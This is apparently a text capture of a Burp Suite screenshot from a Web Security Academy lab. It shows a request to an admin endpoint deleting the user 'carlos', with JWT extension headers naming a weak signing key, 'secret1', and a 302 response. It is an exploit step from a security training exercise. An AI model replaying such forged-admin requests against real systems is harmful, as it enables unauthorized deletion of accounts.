 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
8 Sec-Gpc: 1
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Accept-Language: en-GB,en;q=0.6
17 Referer: https://0a9a00da03ef8dcf86103c7f00340082.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate
19 Jwt4b: The following headers are added automatically, in order to log the keys
20 Jwt4b: SIGNER-KEY secret1
21
22
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6